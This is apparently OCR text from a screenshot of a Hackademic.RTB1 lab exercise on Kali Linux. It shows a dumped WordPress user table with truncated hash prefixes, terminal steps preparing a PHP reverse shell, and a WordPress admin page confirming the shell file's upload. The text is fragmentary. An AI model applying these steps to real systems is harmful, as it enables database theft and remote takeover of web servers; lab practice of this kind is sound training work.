 1 2 3 4 6 5:27
root@kali: ~
File Actions Edit View Help
Table: wp_users
[7 entries]
| user_login | use
| NickJames | 212
| MaxBucky | 504
| GeorgeMiller | 7cb
| JasonKonnors | 860
| TonyBlack | a6e
| JohnSmith | b98
| aaa | d23
[05:19:39] [INFO] ta
[05:19:39] [WARNING]
500 (Internal Server
[05:19:39] [INFO] fe
[05:19:39] [WARNING]
[*] ending @ 05:19:3
(root㉿kali)-[~]
# pwd
/root
(root㉿kali)-[~]
# cp /usr/share/we
(root㉿kali)-[~]
# vim php-reverse-
(root㉿kali)-[~]
# vim php-reverse-
(root㉿kali)-[~]
#
Hackademic.RTB1 › Upload Settings Bing
192.168.154.133/Hackademic_RTB1/wp-admin/upload.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hackademic.RTB1 (View site »)
Dashboard Write Manage Links Presentation Plugins Users Options Upload Logout (GeorgeMiller)
File uploaded!
Your file phpreverseshell.php was uploaded successfully!
Here’s the code to display it:
<a href='/Hackademic_RTB1/wp-content/phpreverseshell.php' title=''></a>
Image Details:
Name: phpreverseshell.php
Size:5.37 KB
Type:application/x-php
Upload another
WordPress
1.5.1.1
Documentation — Support Forums
0.03 seconds